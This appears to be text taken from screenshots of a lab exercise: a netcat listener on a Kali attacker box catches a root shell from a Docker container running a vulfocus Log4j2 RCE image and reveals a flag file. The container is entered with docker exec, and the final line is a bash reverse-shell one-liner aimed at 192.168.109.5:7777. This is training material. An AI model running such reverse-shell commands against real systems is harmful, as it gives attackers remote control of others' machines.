 root@241e46860456: /demo
(kali㉿kali-attacker)-[~]
$ nc -l -p 7777
root@241e46860456:/demo# ls
ls
demo.jar
sources.list
root@241e46860456:/demo# pwd
pwd
/demo
root@241e46860456:/demo# whoami
whoami
root
root@241e46860456:/demo# ls /tmp
ls /tmp
flag-{bmha526a63d-5684-471c-afc2-18fed1e6ec0a}
hsperfdata_root
tomcat-docbase.2913814062626447932.8080
tomcat.5898236626181999791.8080
root@241e46860456:/demo#
root@241e46860456: /demo
(kali㉿kali)-[~]
$ docker ps
CONTAINER ID   IMAGE                              COMMAND                  CR
EATED         STATUS                   PORTS
          NAMES
241e46860456   vulfocus/log4j2-rce-2021-12-09:1   "java -jar /demo/dem…"   5
minutes ago   Up 5 minutes             0.0.0.0:22220->8080/tcp, [::]:22220->8
080/tcp   romantic_ardinghelli
773c7e43ffd6   vulfocus/vulfocus:latest           "sh /vulfocus-api/ru…"   12
 days ago     Up 5 minutes (healthy)   0.0.0.0:80->80/tcp, [::]:80->80/tcp
          vulfocus-vul-focus-1
(kali㉿kali)-[~]
$ docker exec -it romantic_ardinghelli bash
root@241e46860456:/demo# cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
/bin/dash
/usr/bin/dash
root@241e46860456:/demo# bash -i >& /dev/tcp/192.168.109.5/7777 0>&1